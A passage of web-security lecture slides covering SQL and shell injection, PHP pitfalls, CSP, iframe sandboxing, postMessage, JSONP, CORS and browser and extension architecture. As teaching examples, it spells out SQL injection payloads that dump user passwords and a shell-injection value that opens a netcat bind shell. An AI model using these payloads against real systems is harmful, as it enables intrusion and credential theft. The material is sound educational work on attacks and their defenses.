Integrity – modify queries to perform unauthorized updates

Slide 92
SQL Injection Examples
Original query:
“SELECT name, description FROM items WHERE id=‘” + req.args.get(‘id’, ‘’) + “’”
Result after injection:
SELECT name, description FROM items WHERE id='12'
UNION SELECT username, passwd FROM users;--';
Original query:
“UPDATE users SET passwd=‘” + req.args.get(‘pw’, ‘’) + “’ WHERE user=‘” + req.args.get(‘user’, ‘’) + “‘”
Result after injection:
UPDATE users SET passwd='...' WHERE user='dude' OR 1=1;--';
Similarly to XSS, problem often arises when delimiters are unfiltered

Slide 93
SQL Injection Examples
Original query:
SELECT * FROM users WHERE id=$user_id;
Result after injection:
SELECT * FROM users WHERE id=1 UNION SELECT ... --;
Vulnerabilities also arise from improper validation
  e.g., failing to enforce that numbers are valid

Slide 94
Blind SQL Injection
Basic SQL injection requires knowledge of the schema
  e.g., knowing which table contains user data, and the structure of that table
Blind SQL injection leverages information leakage
  Used to recover schemas, execute queries
Requires some observable indicator of query success or failure
  e.g., a blank page (success/true) vs. an error page (failure/false)
Leakage performed bit-by-bit

Slide 95
Blind SQL Injection
Given the ability to execute queries and an oracle, extracting information is then a matter of automated requests
  "Is the first bit of the first table's name 0 or 1?"
  "Is the second bit of the first table's name 0 or 1?"
  ...

Slide 96
SQL Injection Defenses
SELECT * FROM users WHERE user='{{sanitize($id)}}';
Sanitization
Prepared statements
  Trust the database to interpolate user data into queries correctly
Object-relational mappings (ORM)
  Libraries that abstract away writing SQL statements
  Java – Hibernate
  Python – SQLAlchemy, Django, SQLObject
  Ruby – Rails, Sequel
  Node.js – Sequelize, ORM2, Bookshelf
Domain-specific languages
  LINQ (C#), Slick (Scala), ...

Slide 97
What About NoSQL?
SQL databases have fallen out of favor versus NoSQL databases like MongoDB and Redis
Are NoSQL databases vulnerable to injection?
  YES.
  All untrusted input should always be validated and sanitized
    Even with ORM and NoSQL

Slide 98
Common Gateway Interface (CGI)
CGI was the original means of presenting dynamic content to users
  Server-side generation of content in response to parameters
  Well-defined interface between HTTP input, scripts, HTTP output
  Scripts traditionally reside in /cgi-bin
  Many improved standards exist (FastCGI, WSGI)
Often, these CGI scripts invoke other programs using untrusted input

Slide 99
CGI Shell Injection
x@x.com y@y.com; nc –l 1337 –e /bin/sh; cat
@app.route('/email')
def email_message():
email = req.args.get('email', '')
msg = req.args.get('msg', '')
cmd = 'sendmail -f {0} contact@blah.io'.format(email)
p = subprocess.Popen(
cmd,
stdin=subprocess.PIPE,
shell=True)
# ...
Shell injection still prevalent on the Web today

Slide 100
Unrestricted Uploads
Analogous to command injection, apps are often vulnerable to unrestricted uploads
  i.e., file injection
One obvious attack is to upload a malicious CGI script
  Can trick users into visiting the script
  Or, attack the site
Many other possibilities
  Upload malicious images that attack image processing code
  DoS via upload of massive files
  Overwrite critical files

Slide 101
PHP
Very popular server-side language for writing web apps
  e.g., Facebook uses it heavily
In the pantheon of web security vulnerabilities, PHP deserves a special place
  … and not in a good way
  PHP: A Fractal of Bad Design -- http://eev.ee/blog/2012/04/09/php-a-fractal-of-bad-design/
Let's look at some examples

Slide 102
register_globals
if (check_authorized($user)) {
$authorized = true;
}
if ($authorized) {
// Let the user do admin stuff.
// ...
}
register_globals is a configuration option for PHP
Idea is to ease programmer burden by automatically lifting HTTP request parameters into the PHP global namespace
  Another way of putting this: register_globals auto-injects untrusted data from the user into your program

Slide 103
magic_quotes
magic_quotes automatically escapes certain delimiters used in SQL query strings
  “\” added before single quotes, double quotes, backslashes, null characters
  Applied to $_GET, $REQUEST, $_POST, and $_COOKIES
[magic_quotes was introduced to help prevent] code written by beginners from being dangerous. [It was originally intended as a] convenience feature, not as a security feature.

Slide 104
magic_quotes
magic_quotes is fundamentally broken
  magic_quotes is enabled by default in a configuration file
  Escapes all user data, not just data inserted into a database
  Doesn't protected against data pulled from a database and re-inserted
  Doesn't handle multi-byte character encodings
  Doesn't even follow the standard for delimiter escaping

Slide 105
HTML5
CSP and sandbox
CORS
postMessage

Slide 106
The Story So Far…
Client Side Attacks
  XSS
  CSRF
Server Side Attacks
  SQL Injection
  Shell Injection
  Unrestricted Uploads
What’s next?
  HTML5

Slide 107
HTML5
HTML5 is the latest revision of the HTML standard (Oct. 2014)
Added many new features
  Canvas, audio, and video tags
  Offline web apps
  Drag-and-drop
  Cross-frame/document messaging
  Web storage
  File API
We'll look at HTML5’s new security APIs and vulnerabilities associated with these new features

Slide 108
SOP in Turmoil
Security experts say the SOP isn’t strong enough
  SOP assumes that all origins have equivalent capabilities
    i.e. any origin may serve <script>
    Leads to some XSS attacks
  SOP doesn’t allow origins to specify constraints
    i.e. <scripts> from any origin may POST to any other origin
    Leads to some CSRF attacks
Web developers say SOP is too restrictive
  SOP forbids XHR requests to other origins
  Prevents access to web APIs like Google Maps
  Forbids sharing with content between iframes
CSP
sandbox
postMessage
CORS

Slide 109

XSS Attacks, Revisited
Reflected XSS
Observation: normally, bofw.com would never send requests to evil.com
  Developers at friendly.com could probably enumerate all other valid origins
  E.g. code.jquery.com, google-analytics.com
Idea: what if an origin could whitelist valid origins as well as their capabilities?
Bank of Washington
bofw.com
This is where data gets stolen
evil.com

Slide 110
Content Security Policy (CSP)
CSP is a browser security framework proposed by Brandon Sterne at Mozilla in 2008
  Moves the browser from a default-trust model to a whitelisted model
  Originally intended as an all-encompassing framework to prevent XSS and CSRF
  Can also be used more generally to control app/extension behaviors
CSP allows developers to specify per-document restrictions in addition to the SOP
  Server specifies policies in a header
  Policies are composed of directives scoped to origins

Slide 111
CSP Header
Directive
Origin
Keyword
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
…
Content-Security-Policy: default-src https://www.example.com; script-src 'self' https://apis.google.com; frame-src 'none'; object-src 'none'; report-uri /my_amazing_csp_report_parser;
Action
CSP implements two headers that a server may include in HTTP responses
  Content-Security-Policy
  Content-Security-Policy-Report-Only
CSP header composed of directives, origins, keywords, and actions
If CSP header is present:
  Browser switches to whitelist-only mode
  Inline JS and CSS are disallowed by default
  Javascript eval() and similar functions are disallowed by default

Slide 112
CSP Directives
Directives allow the server to restrict the origins of resources
  script-src sets the origins from which scripts may be loaded
  connect-src sets restrictions on XHR, Websockets, and EventSource
  object-src restriction plugins, media-src restricts audio and video
  style-src, font-src, img-src, frame-src
default-src is the catch all directive
  Defines allowed origins for all unspecified source types
All accesses that violate the restrictions are blocked
Warning: whitelist mode is only enabled for a given type of resource if:
  The corresponding directive is specified, or
  default-src is specified

Slide 113
CSP Origins
Content-Security-Policy: default-src http://www.example.com trusted.com https://*.sensitive.com
Hostname/IP address pattern with optional scheme and port
  e.g., trusted.com
  e.g., https://*.sensitive.com

Slide 114
XSS Attacks, Revisited
Reflected XSS
Stored XSS
<script>
steal_the_money();
</script>
Bank of Washington
Bank of Washington
bofw.com
CSP: default-src bofw.com
bofw.com
CSP: default-src bofw.com
POST /xfer_money.php HTTP/1.1
evil.com

Slide 115
Inline Scripts Considered Harmful
Problem: even with CSP enabled, stored XSS attacks may still interact with the origin the page was loaded from
Insight: stored XSS attacks rely on inline scripts
<script>steal_the_money();</script>
When CSP is enabled by a server, the browser’s default behavior changes
  Inline JS and CSS are disallowed by default
  Javascript eval(), new Function(), setTimeout(“string”, …), and setInterval(“string”, …) are disallowed by default

Slide 116
<script>
function doAmazingThings() {
alert('YOU AM AMAZING!');
}
</script>
<button onclick='doAmazingThings();'>Am I amazing?</button>
Not allowed by default if CSP is enabled
<!-- amazing.html -->
<script src='amazing.js'></script>
<button id='amazing'>Am I amazing?</button>
// amazing.js
function doAmazingThings() {
alert('YOU AM AMAZING!');
}
document.addEventListener('DOMContentReady', function () { document.getElementById('amazing') .addEventListener('click', doAmazingThings);
});

Slide 117
XSS Attacks, Round 4
Reflected XSS
Stored XSS
<script>
steal_the_money();
</script>
Bank of Washington
Bank of Washington
bofw.com
CSP: default-src bofw.com
bofw.com
CSP: default-src bofw.com
evil.com

Slide 118
CSP Keywords
Special keywords may be used in addition to origins
  ‘none’: Disallow all accesses for the given directive
  ‘self’: Allow accesses to the origin the page was loaded from
  ‘unsafe-inline’: allow inline JS and CSS from the given directive
  ‘unsafe-eval’: allow eval(), etc. from the given directive

Slide 119
CSP Actions
Content-Security-Policy: report-uri /my_amazing_csp_report_parser;
When a policy violation occurs:
  The offending action is blocked…
  … and (optionally), the violation is reported to a URL specified by the server
{ "csp-report": {
"document-uri": "http://example.org/page.html",
"referrer": "http://evil.example.com/",
"blocked-uri": "http://evil.example.com/evil.js",
"violated-directive": "script-src 'self' https://apis.google.com",
"original-policy": "script-src 'self' https://apis.google.com; report-uri http://example.org/my_amazing_csp_report_parser"
}}

Slide 120
Actual CSP Example
Content-Security-Policy: default-src *; script-src https://*.facebook.com http://*.facebook.com https://*.fbcdn.net http://*.fbcdn.net *.facebook.net *.google-analytics.com *.virtualearth.net *.google.com 127.0.0.1:* *.spotilocal.com:* 'unsafe-inline' 'unsafe-eval' https://*.akamaihd.net http://*.akamaihd.net *.atlassolutions.com; style-src * 'unsafe-inline'; connect-src https://*.facebook.com http://*.facebook.com https://*.fbcdn.net http://*.fbcdn.net *.facebook.net *.spotilocal.com:* https://*.akamaihd.net wss://*.facebook.com:* ws://*.facebook.com:* http://*.akamaihd.net https://fb.scanandcleanlocal.com:* *.atlassolutions.com http://attachment.fbsbx.com https://attachment.fbsbx.com;

Slide 121
CSP Discussion
CSP gives developers a lot of power to improve the security of their site against XSS
But, uptake has been slow for a number of reasons
  Hard to deploy – e.g., moving all inline scripts
  Origin granularity might be too coarse
  Binary security decision
Recent measurements put CSP adoption at a fraction of a percent

Slide 122
Framing Third-Party Content
Modern web apps often include third-party content
  Social widgets, advertisements, videos, games
One option is to directly inject this content into the page
  But, this gives complete access to the enclosing DOM and data
  (This is sometimes done for ads; why?)
Instead, untrusted content can be contained in an iframe
  iframe provides separation between the top-level origin and third-party scripts
  However, this isolation isn't perfect
    E.g. framebusting – if (top != self) top.location.replace(location);

Slide 123
HTML5 Sandbox
HTML5 sandboxes represent a least-privilege approach to securing third-party scripts
  Allows apps to specify only necessary privileges, and deny the rest
By default, all privileges are revoked and must be selectively enabled
  Synthetic origin, different from enclosing origin
  No JS execution
  No window or dialog creation
  No form submission
  No plugins
  No top navigation

Slide 124
Sandbox Examples
<iframe src=‘http://example.com/widget’ sandbox></iframe>
<iframe src=‘http://example.com/widget’ sandbox=‘allow-forms’></iframe>
Other allows:
  allow-same-origin
  allow-scripts
  allow-top-navigation
  allow-popups

Slide 125
Sandbox Caveats
Sandbox has drawbacks
  Plugins don't respect browser sandboxes and can bypass their restrictions
  Disabling scripts, forms, and navigation implies that plugins must be disabled
  However, many ads, videos, games use plugins
Many more approaches to sandboxing JavaScript
  Caja, FBJS2, AdJail

Slide 126
SOP in Turmoil
Security experts say the SOP isn’t strong enough
  SOP assumes that all origins have equivalent capabilities
    i.e. any origin may serve <script>
    Leads to some XSS attacks
  SOP doesn’t allow origins to specify constraints
    i.e. <scripts> from any origin may POST to any other origin
    Leads to some CSRF attacks
Web developers say SOP is too restrictive
  SOP forbids XHR requests to other origins
  Prevents access to web APIs like Google Maps
  Forbids sharing with content between iframes
CSP
sandbox
postMessage
CORS

Slide 127
Cross-Frame Messaging
Developers increasingly want to communicate with other content in a page across frames with different origins
  e.g., login.bank.io and payments.bank.io
  Widgets included from third parties
However, SOP prevents this
Several mechanisms have been used to implement cross-frame messaging
  document.domain – unsafe hack
  Fragment identifiers – unsafe hack
  postMessage() – preferred solution, HTML5

Slide 128

Frame Hierarchy

Slide 129
document.domain
// Origin A, document.domain = 'login.bank.com'
document.domain = 'bank.com';
// Origin B, document.domain = 'payments.bank.com'
document.domain = 'bank.com';
Origins may remove subdomains prefixes from document.domain
document.domain modifications allow cross-frame access
  Two frames modify document.domain to a common suffix (top-level domain)
  SOP checks use the modified domain
  Scheme and port must still match
Example of mutual authorization

Slide 130
When document.domain Fails
Setting document.domain can break SOP access for other content that came from the original origin
document.domain is not safe when multiple parties share a domain
// Origin A, document.domain = ‘luke.blogspot.com'
document.domain = 'blogspot.com';
// Origin B, document.domain = ‘leia.blogspot.com'
document.domain = 'blogspot.com';
// Origin C, document.domain = 'vader.blogspot.com'
document.domain = 'blogspot.com';
// Untrusted origin C now has access to A and B...
document.domain grants complete access to content

Slide 131
Fragment Identifiers
Scheme
Domain
Port
Path
Query
Fragment
http://example.com:8080/path/to/resource?key=value#fragment
Cross-frame communication via abuse of fragment identifiers
  Given a reference, a frame can set (but not read) another frame's location, even from a different origin
  E.g. framebusting -- if (top != self) top.location.replace(location);
Setting a frame's URL fragment doesn't cause it to reload

Slide 132
Communicating Via Fragment Identifiers
// Origin A
window.frames[0].location.hash = 'blah';
// Origin B
while (true) {
if (window.location.hash) {
var fragment = window.location.hash;
window.location.hash = '';
// Do something with the fragment...
}
}
Origin A changes fragment identifier for origin B
Origin B polls the fragment identifier
  On changes, it interprets the identifier as a message and computes on it
Problems:
  Polling is expensive
  No authenticity of sender or receiver

Slide 133
postMessage
The postMessage API is an HTML5 API to allow secure cross-frame messaging
Sending a message is only possible if a frame handle can be acquired
  The capability security model in action
Browser ensures that the receiver has the expected origin
  Receiver origin is specified in the postMessage() call

Slide 134
postMessage Example
// Origin A (https://user.bank.io)
var data = {
msg: 'transfer_money',
amount: 1000.00
};
parent.postMessage(data, 'https://payments.bank.io');
// Origin B (https://payments.bank.io)
var onMessage = function(msg) {
if (msg.origin == 'https://user.bank.io') {
// Do stuff...
}
};
addEventListener('message', onMessage, false);

Slide 135
postMessage Broadcast
parent.postMessage(user_info, '*');
Sender can specify '*' instead of an actual origin
  Any frame can receive the message
  Considered bad practice if sending sensitive data

Slide 136
postMessage Security
// No origin check :(
$('#some-div').text(msg.data.info);
// Broken origin check; matches *.bank.io, but also www.bank.io.attacker.com
if (msg.origin.indexOf('.bank.io') >= 0) {
// Code execution
eval(msg.data.code);
// DOM-based XSS
$('#some-div').html(msg.data.tmpl);
}
Receiver must verify the origin of messages
  Missing or broken checks are security vulnerabilities
  These vulnerabilities are more common than you might think

Slide 137
SOP Relaxation
CSP refines the SOP, which is useful for preventing XSS
  However, developers have complained that SOP restrictions are too strict
  Would be desirable to have more flexible policies for cross-origin interaction – e.g., mashups
A number of mechanisms exist along these lines
  Server-side aggregation
  JSONP
  CORS

Slide 138
Server-side Aggregation
Server-side aggregation is one solution to integrating resources from multiple origins
  From the browser's perspective, all content is from the same origin, and so SOP is satisfied
  Can also be performed on-demand (i.e., server proxies third-party content)
But, this solution is problematic
  Server becomes a bottleneck

Slide 139


Server-side Aggregation Example
GET / HTTP/1.1
GET / HTTP/1.1
HTTP/1.1 200 OK
yelp.com
HTTP/1.1 200 OK
maps.google.com

Slide 140
JSONP
JSONP is another approach to bypassing SOP
  Loading data from another origin via an XHR is prohibited by SOP…
  …But, <script> is an exception (modulo CSP)
  JSONP leverages this exception
Instead of directly performing a cross-domain load, JSONP injects a cross-domain <script>
  The returned script should contain a JS snippet that calls a function already defined in the enclosing page
  The function receives the requested data
JSONP is a terrible, ugly hack
  And its also potentially unsecure

Slide 141
JSONP Example
// http://www.yelp.com
var callback = function(data) {
alert(‘Received message: ‘ + data);
};
var jsonp_url = 'http://maps.google.com/api.js?fn=callback&echo=Test';
Set up a callback function for the JSONP requests
Request data from the third-party origin
document.write('<script src="' + jsonp_url + '"></script>');
Javascript received from the third-party
callback(‘You sent “Test”’);

Slide 142
JSONP Example
document.write('
<script src='http://maps.google.com/api.js?fn=callback&echo=Test'>
</script>
');
GET / HTTP/1.1
yelp.com
HTTP/1.1 200 OK
GET /api.js HTTP/1.1
The page at http://www.yelp.com says:
Received message: You sent “Test”
HTTP/1.1 200 OK
OK
maps.google.com

Slide 143
JSONP Vulnerabilities
JSONP has the benefit that it works in legacy browsers
But, its use has some security implications
  Remote servers are highly trusted
  They can inject any script content into the requesting page
Problems:
  What if the JSONP server is compromised?
  Huge potential for CSRF attacks if additional authentication is not used

Slide 144
Cross-origin Resource Sharing (CORS)
Cross-origin resource sharing is a browser security mechanism for controlled relaxation of the SOP
  Intended to be used in situations where JSONP would be used
    i.e., XHR-based data loads
  Browser allows scripts to access data returned from an XHR iff the server indicates this is allowed via special HTTP headers
CORS makes a distinction between simple and preflighted requests
  Simple requests are sent immediately to the server
  Preflighted requests are subject to a policy check before issuing the XHR

Slide 145
Simple Request Example
1.
$.get(“http://api.com/data.json”, function(data) { …} );
GET /data.json HTTP/1.1
Host: api.com
Origin: http://example.com
HTTP/1.1 200 OK
Access-Control-Allow-Origin: http://example.com
Here, an XHR is issued for http://api.com/data.json
  api.com indicates to the requesting browser that this is allowed through the use of Access-Control-Allow-Origin
  The browser releases the results to the page only if the origin matches (or is '*')
2.
What origin is making this request?
3.
Server replies that this host is allowed

Slide 146
Preflight Request
OPTIONS /data.json HTTP/1.1
Host: api.com
Origin: http://example.com
Content-Type: application/json
Access-Control-Request-Method: PUT
Access-Control-Request-Headers: X-CustomHeader
HTTP/1.1 200 OK
Access-Control-Allow-Origin: http://example.com
Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
Access-Control-Allow-Headers: X-CustomHeader
Access-Control-Max-Age: 1000000
For certain requests, preflight must occur through an OPTIONS request
  HTTP methods other than GET, POST, OPTIONS
  MIME types other than form data or text/plain

Slide 147
Origin Header
The Origin header is an essential part of CORS and related cross-domain sharing proposals
  But, it actually was originally proposed for a completely different purpose
Remember Referer-based CSRF mitigation?
  Idea was to restrict sources of side-effecting requests based on the Referer header
  However, Referer is problematic due to privacy leakage issues
Origin avoids these problems to a degree
  Must always be sent when the security context of a request is in question
  Only sends an origin, as opposed to the full URL

Slide 148
CORS Discussion
CORS is the most promising SOP replacement so far, but is not without detractors
MS argues that CORS abuses ambient authority
  Claims it is rare that cross-domain data must be tailored based on the origin of the request
    i.e. most sites deny all cross domain XHR or respond with Access-Control-Allow-Origin: *
  Risk of leaking sensitive info outweighs benefits
  Has pushed XDomainRequest as a counterproposal
Susceptible to header injection
  Attackers can use CORS to inject custom headers in cross-domain XHRs

Slide 149
Browser Architecture
Separation
Extensions
Hulk

Slide 150
Browser Architecture, Revisited
Modern browsers are extremely complex
  Multiple tabs from multiple origins executing concurrently
  Extensive JS APIs
  Complicated markup and CSS standards
  Plugins, audio, and video
(Potentially exploitable) bugs may exist in any component
Document
Model and Renderer
HTML Parser
HTML
JS Runtime
JS
Network Protocols
CSS Parser
CSS
Storage
Cookies

Slide 151
Monolithic Browsers
Prior to ~2008, browsers were typically monolithic
  Browser ran a single renderer, HTML parser, JS runtime, etc.
  All pages shared the same underlying resources
Originally, this was not a problem
  Typically, only one page open at a given time
  No tabbing
Multitabbing fundamentally changed the nature of browsers
Problem: no ‘process’ separation
  If one page hung, the whole browser would hang
  If one page crashed, the whole browser would crash
  Exploiting one page would compromise the entire browser
    All private data exposed; arbitrary code execution with browser’s privileges

Slide 152
Browser Separation
Multiprocessing originally used by IE 4, revived by Chrome in 2008
  Resources for each origin are sandboxed within a OS-level process
  Each process contains its own DOM, parsers, and JS runtime
  Extensions and plugins are also run in separate processes
Tab processes are run with low or no privileges
  No filesystem or network access
  No access to the screen
Tab processes use IPC to access APIs provided by the browser core
  Core implements APIs for storage, network, and screen access
Today, all major browsers use a multiprocess architecture

Slide 153

Chrome Architecture Example
www.google.com
DOM and Renderer
HTML Parser
JS Runtime
Browser Core
CSS Parser
Process Management
Security Policy Enforcement
IPC
www.facebook.com
DOM and Renderer
HTML Parser
Storage Management
Screen Renderer
Network Management
JS Runtime
CSS Parser
Storage
Internet
Adobe Flash

Slide 154


Slide 155
Browser Separation Discussion
Multiprocess architecture is a natural evolution in browser design
  OSes use process boundaries to enforce security restrictions and improve reliability
  The same logic holds for web browsers, which are now app platforms
Dramatically improves security and stability of browsers
However, multiprocessing is not a panacea for security
  Plugins still execute with enhanced privileges
  Browser core offers a large number of APIs → large surface for jailbreaks

Slide 156
Extensions
Many browsers offer extension frameworks
  Allow users to add customization and features to their browser
  Created by third-party developers
Implemented using standard web components (Chrome, Firefox, Safari)
  HTML, CSS, and Javascript
Granted access to privileged JS APIs not available to typical web pages

Slide 157

Chrome Extension Architecture
Adblock+
DOM and Renderer
HTML Parser
JS Runtime
CSS Parser
Browser Core
Process Management
Security Policy Enforcement
IPC
www.facebook.com
DOM and Renderer
HTML Parser
Storage Management
Screen Renderer
Network Management
JS Runtime
CSS Parser
Storage
Internet
Adobe Flash

Slide 158
Chrome Extension APIs
Available under the chrome.* object in Javascript
  bookmarks, cookies, downloads, history – access and modify the user’s state
  omnibox, tabs, window – access and control the browser’s state
  storage – sandboxed access to filesystem
  browserAction, contextMenus, pageAction – add buttons and menu items to the browser
  webRequest – observe and modify in-flight network requests
    Used to implement things like Adblock
Content Scripts
  Mechanism for extensions to inject arbitrary Javascript into web pages
  API for injected code to communicate with the extension

Slide 159
Chrome Extension Example
# manifest.json
{
"name": "Page Redder",
"description": "Make the current page red",
"version": "2.0",
"permissions": [ "activeTab" ],
"background": {
"scripts": ["background.js"], "persistent": false
},
"browser_action": {
"default_title": "Make this page red"
},
"manifest_version": 2
}
// background.js
// Called when the user clicks on the browser action.
chrome.browserAction.onClicked.addListener(function(tab) {
// No tabs or host permissions needed!
console.log('Turning ' + tab.url + ' red!');
chrome.tabs.executeScript({
code: 'document.body.style.backgroundColor="red"'
});
});

Slide 160
Extension Permissions
Extensions are given a great deal of power
  May violate SOP restrictions
  May access data from any origin (i.e. arbitrary cookies)
  May inject code and data into any page
  May inspect or modify in-flight network requests
Some browsers require users to give permissions to extensions
  For Chrome, specified in the “permissions” field in manifest.json
  On install, users are asked if they want to grant these permissions
  Most users don’t know or care and just click yes :(

Slide 161
Malicious Extensions
Drop security related headers like CSP
Configure the browser to use an insecure proxy or VPN
Information theft: passwords, session cookies, key presses, form data (e.g. credit cards), in-page data (e.g. bank account numbers), etc.
Click fraud
Ad Manipulation: replace the ads on a website with ads that payout to the attacker
Affiliate fraud: modify shopping URL (e.g. Amazon) to include the attacker’s affiliate ID
Social network abuse: automatically friend/follow accounts, tweet spam messages, etc.

Slide 162
Open Research Problem
Several papers try to enforce security restrictions on extensions
  “Securing Legacy Firefox Extensions with SENTINEL”
  Firefox extensions used to have unrestricted access to all browser APIs
  SENTINEL intercepts privileged API calls and allows the user to set policies that allow/deny these requests per-extension
Use static/dynamic analysis to discover malicious extensions ahead-of-time
  “Hulk: Eliciting Malicious Behavior in Browser Extensions”
  Firefox and Chrome have both moved to an app store model for extensions
  Google uses the Hulk dynamic analysis tool to probe extensions and uncover malicious behavior before they are allowed into the app store

Slide 163
Sources
Many slides courtesy of Wil Robertson: https://wkr.io
Dom-based XSS example courtesy of OWASP: https://www.owasp.org/index.php/DOM_Based_XSS
CSP discussion courtesy of HTML5Rocks: http://www.html5rocks.com/en/tutorials/security/content-security-policy/
Why is CSP Failing? Trends and Challenges in CSP Adoption: https://wkr.io/assets/publications/raid2014csp.pdf
Page Redder Chrome extension example code: https://developer.chrome.com/extensions/samples
Securing Legacy Firefox Extensions with Sentinel: https://wkr.io/assets/publications/dimva2013sentinel.pdf
Hulk: Eliciting Malicious Behavior in Browser Extensions: http://cs.ucsb.edu/~kapravel/publications/usenix2014_hulk.pdf

